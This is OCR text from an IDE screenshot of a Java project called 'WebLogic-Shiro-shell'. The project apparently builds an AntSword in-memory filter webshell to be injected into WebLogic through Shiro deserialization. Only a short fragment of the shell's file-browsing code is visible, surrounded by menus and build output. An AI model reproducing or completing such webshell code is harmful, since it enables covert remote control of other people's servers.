 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help WebLogic-Shiro-shell [E:\demo\weblogic\WebLogic-Shiro-shell] - AntSwordFilterShell.java
WebLogic-Shiro-shell src main java org chabug
class2base64
Build Project Ctrl+F9
Build Module 'WebLogic-Shiro-shell'
Recompile '...ordFilterShell.java' Ctrl+Shift+F9
Rebuild Project
Build Artifacts...
Analyze APK...
Run Ant Target Ctrl+Shift+F10
1: Project
Project
class2base64.java pom.xml (JavaSerialize) InjectFilterShell.class
0 results
53 1 19
WebLogic-Shiro-shell E:\demo\weblogic\WebLogi
.idea
Java反序列化.assets
out
src
main
java
META-INF
org.chabug.memshell
AntSwordFilterShell
AntSwordFilterShell.class
class2base64
InjectFilterShell
InjectFilterShell.class
resources
target
classes
org
chabug
memshell
AntSwordFilterShell.class
class2base64.class
InjectFilterShell.class
generated-sources
maven-status
.gitignore
7: Structure
2: Favorites
ServletContext().getRealPath("/");
getClass().getClassLoader().getResource("/").getPath();
s.class.getClass().getResource("/").getPath();
99 //String d = "/E:\\demo\\Oracle\\Middleware\\Oracle_Home\\user_projects\\domains\\base_domain";
100 String d = getWebRootUrl(r);
101 String s = "";
102 if (!d.substring(0, 1).equals("/")) {
103 File[] roots = File.listRoots();
104 for (int i = 0; i < roots.length; i++) {
105 s += roots[i].toString().substring(0, 2) + "";
106 }
107 } else {
108 s += "/";
109 }
110 return s;
111 }
112
113 String FileTreeCode(String dirPath) throws Exception {
114 File oF = new File(dirPath), l[] = oF.listFiles();
115 String s = "", sT, sQ, sF = "";
116 java.util.Date dt;
117 SimpleDateFormat fm = new SimpleDateFormat( pattern: "yyyy-MM-dd HH:mm:ss");
118 for (int i = 0; i < l.length; i++) {
119 dt = new java.util.Date(l[i].lastModified());
Build: Sync Build Output
WebLogic-Shiro-shell: build finished at 2021/4/13 18 1 s 935 ms
Building archives...
4: Run 6: Problems TODO Terminal Build 2 Event Log
Select and build artifacts configured in the project 95 chars 99:104 LF UTF-8 4 spac...